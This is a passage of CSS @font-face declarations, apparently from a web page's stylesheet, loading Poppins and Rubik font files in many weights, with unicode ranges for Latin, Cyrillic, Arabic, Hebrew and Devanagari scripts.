{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face 